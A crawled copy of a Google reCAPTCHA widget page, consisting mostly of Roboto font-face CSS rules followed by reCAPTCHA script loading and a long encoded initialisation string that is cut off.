

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiuoUUAAAAACYcj4uK_ZjABZuDnDEn2gR5ICQA&co=aHR0cHM6Ly93d3cuY2FubmFiaXNjdWx0dXJhLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wxnvlwxee79f
body_size: 48750
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="OaYiw-8OW7i6r5v9aYDR7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="OaYiw-8OW7i6r5v9aYDR7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OaYiw-8OW7i6r5v9aYDR7w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DrEoaw4hNwr1MRMKLw5MEwqrCvwoJazlPwrbDtljCsnMswoIgwqrDv8KDBcKdwr0Tw7ZOc8Oxw65Awr4ow47DgVDCj8KAw6NjCChJw753EQzDt37DhG5zNg1qw7xTE0hywpM3A8OqbsKDwpPDjnfDvcKWwq/Dg8KawrBobiPCjGx3wqczB8OGwovCsnBjC1zCvcKmM8OUAhQhw7jCmU/[base64]/[base64]/DlsKCecOpZMK8w5k0woF+wprCq8KhworCs8KUwposwqnCvcOpwr/[base64]/Cpw9KfQkcwofDuMKDFsOZwrPChz5ZwpojAzfDscOSQMOqDcKCesKDw7LConFbw57CnMKqwr5wwpzCuUnDlsKicMO2w6lfwqjCmybCm1pbYgDCgsKHw5VkUE/CiV/DlcKpWFfDqiodPy7Dvh/DscORw5IZaC1LNsO3w5nCs00Ew7XCocOVw483woJSw44MwpwSFcKrwp7CvMOiw4dyPBtrfMK8VTfCocKQNsK9w4Egw4A1w6t6VlR0wqPCiMOFw7/DmVsYw6xKwq8qw4wGwqvCnnjCuQTDqcKAZzDCgcKKbWvCm8K1GVPDhcO0c3Epc1lfwrbDgg0HwpAJw4FQw7Q7w6FybSHConUJDsOww5/CgsOkTMKUajfDklEpw4kkwp/CssO3bnxGw6TDtsKECVrDt8Kxw4TCk0LDrsKjwr4mOcKkw7scTinDkMOIwofDuBTCvRfDvsOLLVDChcO7c1jDg8Kkw45lwpzDhB1uwojCgWjDoB3DssO4w4fDpH8Jw7TDo8K7wofDuljCksKow5XDgcKGQcKkCzsjBMOpbWBgGgMMw4F5w6zDmD7Cs2/DhcOIEyrDjyzCvMO8A8KYwpTCncOZw48mw6fDpgbCuT4HflEpw4nDlDLDocOLw6zCncKlXMOLw781FCYTwpF2FnwEOA5hKcOGJz/DkMK/UyQawqYow5PDpsK9dcK7ajnCrQMLw5s/GkbChmAxc8O8wpLDo1rCvnJ9f8ObUjEhwo7DlVRTw68CesKEwpDCn8OGD8O1w7nCtEzDkm9GwrhDwqjDqMKvwptoOsKvw4rDg8Krw6wpYsKJa8O8L1DCsCXCjcKrw75se8OXMsKqw4s2JcKcw7PCiVgpw4HDiS/DnFs1FS9lwrUlfsKcw7zDrE3Dp8KXwoDDkEwgFcOTT8KfEnDDtxvCjBkTFD7Cgkl5DMKCKC7Do8KfwqBeEwvDk0LDjXXCv8OcFsObZMKhw5XDoMOewrUrD2FdwrDCtsOeEcO1MwMow5Mfw6fDpgsfw73CgsKQwqDCoMO/[base64]/DkkAYWg3CjjcHwrNsw4rDgTDCngIhwq/DucKuw6gywpTCh0QyCMOTRW83wpVdH8KQQwnCtcKgWSHDonMxwrNkbsKaCMOBw61ZW8KifTfDgXl3wrYlwqJYbAp0UsKnX8KWwr9fWsKvZ8OdSnAHwoDDiBTDpcKBwrBlCF0tRz05wr3DtcOYw4fCvsOqfF/[base64]/CjxIxScK4w4VzGzfDvMO3D8ORIVPCmUsJVmVkTcOcfcKpwokqK8KJwrvCsQBdw4bCiMKfw5DDvcKYwofCmcKgQMK5AsOdw4hye8Krw6VeP8Olw4jChsKMQsOEwqkwPsKwwolPw4DCj8KCJcOqHn/DlwgjfMK+wp0VwrxXw61Fw7NywqfCmwhzBcK0CMOlwqUDworDmsO+IMK5TyjDgMKTw7LCksO0wpIGesOYw7HDryhdE8OHwpN7D0ByLMOTwp1zSDVkwpA1wr9ywoPDp8Kiw65Pw6lhw77ChSNZfMKQw5fCssKzw7zDvwvCt8KvGlYNw5o7ZMKow4QMNX/DgBDCmQ0vw6bDty7DmnrCtcKsesOTwpdBwqTCq23C